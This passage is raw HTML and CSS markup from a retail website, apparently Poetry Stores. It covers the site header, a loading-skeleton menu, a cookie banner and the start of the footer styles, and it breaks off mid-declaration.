a-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css evsmmu">.css-evsmmu{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-PT-primary);}</style><div class="sf-app css-evsmmu"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css 9pd4mg">.css-9pd4mg{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#f6f6f6;}@media screen and (min-width: 48em){.css-9pd4mg{background-color:#f6f6f6;}}</style><div data-el="Header-container" class="css-9pd4mg"><div class="css-0"><style data-emotion="css 1diho0u">.css-1diho0u{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;height:120px;width:100%;background-color:#fff;}@media screen and (min-width: 48em){.css-1diho0u{padding-left:16px;padding-right:16px;height:78px;background-color:var(--chakra-colors-transparent);}}@media screen and (min-width: 62em){.css-1diho0u{height:78px;}}</style><div data-el="Header-header" class="css-1diho0u"><style data-emotion="css taupw0">.css-taupw0{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex:1;-ms-flex:1;flex:1;height:62px;width:100%;min-width:100%;margin-bottom:0px;margin-right:0px;}@media screen and (min-width: 48em){.css-taupw0{height:calc(100% + 1px);width:auto;min-width:auto;margin-bottom:0px;margin-right:0px;}}</style><div class="css-taupw0"><style data-emotion="css pbxond">.css-pbxond{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;padding-left:12px;padding-right:12px;margin-right:0px;padding-bottom:4px;padding-top:4px;-webkit-flex:1;-ms-flex:1;flex:1;max-width:100%;border-radius:0px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;cursor:pointer;border-left:1px solid #E1E3E4;border-right:1px solid #E1E3E4;background-color:var(--chakra-colors-white);border-bottom:1px solid #E1E3E4;position:relative;-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;}@media screen and (min-width: 48em){.css-pbxond{height:100%;padding-left:0px;padding-right:0px;margin-right:0px;padding-top:0px;-webkit-flex:0;-ms-flex:0;flex:0;max-width:unset;border-left:1px solid #E1E3E4;border-right:1px solid #E1E3E4;background-color:var(--chakra-colors-white);border-bottom:1px solid #E1E3E4;-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;}}.css-pbxond .active-tab-logo--poetry{width:100%;}@media screen and (min-width: 48em){.css-pbxond .active-tab-logo--poetry{width:114px;}}.css-pbxond .active-tab-logo--poetry-living{width:100%;}@media screen and (min-width: 48em){.css-pbxond .active-tab-logo--poetry-living{width:215px;}}</style><div class="css-pbxond"><style data-emotion="css wbivz4">.css-wbivz4{-webkit-background-position:center;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;background-size:contain;height:100%;width:170px;}</style><div class="active-tab-logo--poetry css-wbivz4" style="background-image:url(https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwc0a512f4/active-site-tab-poetry.svg)"></div></div><div class="css-pbxond"><div class="active-tab-logo--poetry-living css-wbivz4" style="background-image:url(https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwa4773945/living-final-resize.svg)"></div></div></div><style data-emotion="css tudquv">.css-tudquv{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:8px;padding-left:16px;margin-right:8px;-webkit-flex:1;-ms-flex:1;flex:1;width:70%;position:relative;}@media screen and (min-width: 48em){.css-tudquv{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;padding-left:0px;margin-right:8px;-webkit-flex:0;-ms-flex:0;flex:0;width:auto;}}@media screen and (min-width: 62em){.css-tudquv{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;padding-left:0px;margin-right:8px;-webkit-flex:0;-ms-flex:0;flex:0;width:auto;}}.css-tudquv::after{display:none;position:absolute;background-color:#cfcfcf;content:" ";height:22px;width:1px;bottom:10px;right:0px;}@media screen and (min-width: 48em){.css-tudquv::after{display:block;}}</style><div class="css-tudquv"><style data-emotion="css n8479e">.css-n8479e{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Mulish;height:44px;background-color:var(--chakra-colors-transparent);width:100%;padding:8px;font-weight:600;font-size:var(--chakra-fontSizes-md);border-bottom:var(--chakra-borders-1px);border-bottom-color:#cfcfcf;border-bottom-style:solid;margin-right:0px;}@media screen and (min-width: 48em){.css-n8479e{width:auto;border-bottom:0;margin-right:12px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-n8479e"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css jxkjho">.css-jxkjho{padding-left:12px;display:inherit;}</style><div class="css-jxkjho">Search</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css 10viwd4">.css-10viwd4{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;-webkit-order:3;-ms-flex-order:3;order:3;}.css-10viwd4:focus,.css-10viwd4[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-10viwd4[disabled],.css-10viwd4[aria-disabled=true],.css-10viwd4[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-10viwd4:hover[disabled],.css-10viwd4[data-hover][disabled],.css-10viwd4:hover[aria-disabled=true],.css-10viwd4[data-hover][aria-disabled=true],.css-10viwd4:hover[data-disabled],.css-10viwd4[data-hover][data-disabled]{background:initial;}@media screen and (min-width: 48em){.css-10viwd4{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;}}@media screen and (min-width: 62em){.css-10viwd4{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;}}</style><button type="button" class="chakra-button css-10viwd4" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css v8cpxp">.css-v8cpxp{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;-webkit-order:3;-ms-flex-order:3;order:3;margin-right:8px;}@media screen and (min-width: 48em){.css-v8cpxp{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;}}@media screen and (min-width: 62em){.css-v8cpxp{display:none;-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-right:none;}}.css-v8cpxp:focus,.css-v8cpxp[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-v8cpxp[disabled],.css-v8cpxp[aria-disabled=true],.css-v8cpxp[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-v8cpxp:hover[disabled],.css-v8cpxp[data-hover][disabled],.css-v8cpxp:hover[aria-disabled=true],.css-v8cpxp[data-hover][aria-disabled=true],.css-v8cpxp:hover[data-disabled],.css-v8cpxp[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-v8cpxp" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css 11x3oy1">.css-11x3oy1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:var(--chakra-colors-transparent);background-color:var(--chakra-colors-white);border-top-color:#E1E3E4;border-top-width:0;}@media screen and (min-width: 48em){.css-11x3oy1{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;border-top-width:0;}}@media screen and (min-width: 62em){.css-11x3oy1{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-2px);border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;border-top-width:1px;}}</style><div data-el="Header-menuContainer" class="css-11x3oy1"><style data-emotion="css eh75xi">.css-eh75xi{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}</style><div class="css-eh75xi"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 183mqva">.css-183mqva{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-183mqva{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-183mqva"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"></main></div><style data-emotion="css 1ssfqf3">.css-1ssfqf3{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:12px;padding-inline-start:12px;-webkit-padding-end:12px;padding-inline-end:12px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);display:none;}@media screen and (min-width: 37.5em){.css-1ssfqf3{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;}}</style><div data-selenium-id="cookies-banner" class="css-1ssfqf3"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css nqy6xn">.css-nqy6xn{font-family:Mulish;font-weight:var(--chakra-fontWeights-bold);font-size:18px;line-height:1.6;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-nqy6xn{font-size:22px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><h2 class="chakra-heading css-nqy6xn">We value your privacy</h2><style data-emotion="css zlzvxt">.css-zlzvxt{font-family:Mulish;font-size:18px;font-weight:var(--chakra-fontWeights-bold);line-height:1.6;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-zlzvxt{font-size:22px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><button data-selenium-id="cookies-banner-close" class="css-zlzvxt"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css oks3ix">.css-oks3ix{font-family:Mulish;color:#FFF;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-oks3ix{font-size:16px;}}</style><p class="chakra-text css-oks3ix">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css 1e948w9">.css-1e948w9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.3;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:16px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-PT-primary);color:#101111;font-style:normal;letter-spacing:var(--chakra-letterSpacings-normal);text-transform:initial;background-color:#E4CDC4;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-1e948w9:focus,.css-1e948w9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1e948w9[disabled],.css-1e948w9[aria-disabled=true],.css-1e948w9[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#E3E3E3;color:#818281;}.css-1e948w9:hover,.css-1e948w9[data-hover]{background:#363736;color:#FFF;}.css-1e948w9:hover[disabled],.css-1e948w9[data-hover][disabled],.css-1e948w9:hover[aria-disabled=true],.css-1e948w9[data-hover][aria-disabled=true],.css-1e948w9:hover[data-disabled],.css-1e948w9[data-hover][data-disabled]{background:#E3E3E3;color:#818281;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-1e948w9{min-width:180px;}}.css-1e948w9:active,.css-1e948w9[data-active]{background:#363736;}</style><button type="button" class="chakra-button css-1e948w9" site="PT" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1yfdgoe">.css-1yfdgoe{display:block;width:148px;height:5px;background:rgba(255, 255, 255, 0.37);border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1yfdgoe{display:none;}}</style><div class="css-1yfdgoe"></div></div><style data-emotion="css 1bxxz9m">.css-1bxxz9m{width:var(--chakra-sizes-full);background:#FBFBFB;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-1bxxz9m{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-1bxxz9m"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css 1ds6ht8">.css-1ds6ht8{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-1ds6ht8{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-1ds6ht8 filter{-webkit-filter:invert(100) sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%);filter:invert(100) 